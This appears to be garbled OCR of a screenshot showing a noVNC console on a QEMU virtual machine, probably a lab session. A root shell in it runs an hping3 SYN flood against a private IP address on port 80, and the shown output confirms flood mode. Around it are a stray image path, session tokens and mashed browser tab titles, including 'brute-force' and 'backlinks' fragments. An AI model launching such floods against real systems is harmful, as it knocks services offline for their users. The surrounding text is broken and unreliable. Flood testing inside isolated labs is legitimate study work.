 e3440ad6-bab9-4a0b-a547-543ce1479cde)
NO VNC a(32f4dbca-e3b9-4c5c-9fcd-d0288dbe1354)
0/vnc_auto.html?token=b6bdea01-24a2-4400-8a24-64d22bde97cd&title=a(32f4dbca-e3b9-4c5c-9fcd-d0288dbe1354)
edX Data Mining Tutorial - Javatpoint seo badklinks forced back _Broken brute-force pro EEC ONLINE COURSES 2021 backlinks - Google Sheets Cisco Skills For All https
Connected (unencrypted) to: QEMU (instance-0000005f)
root@a:~# hping3 -S -p 80 --flood 192.168.100.9
HPING 192.168.100.9 (ens3 192.168.100.9): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown